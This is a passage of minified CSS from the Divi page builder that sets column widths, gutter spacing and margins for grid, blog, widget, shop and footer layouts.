.et_pb_column_1_4{width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:21.053%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8{width:44.52%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:21.053%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:14.286%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:8.696%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:19%;margin:0 8% 8% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n){width:26.027%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:43.75%;margin-right:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:41.305%;margin-right:17.391%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:17.391%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:28%;margin-right:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:44.52%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:43.75%;margin-right:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:21.918%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .footer-widget{margin:0 8% 8% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget{width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget{width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:73%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:10.958%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:19%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:73%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:10.958%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:64%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:28%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:28.572%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:12.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:17.392%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:42.106%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:2.02%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_module{margin-bottom:2.284%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner 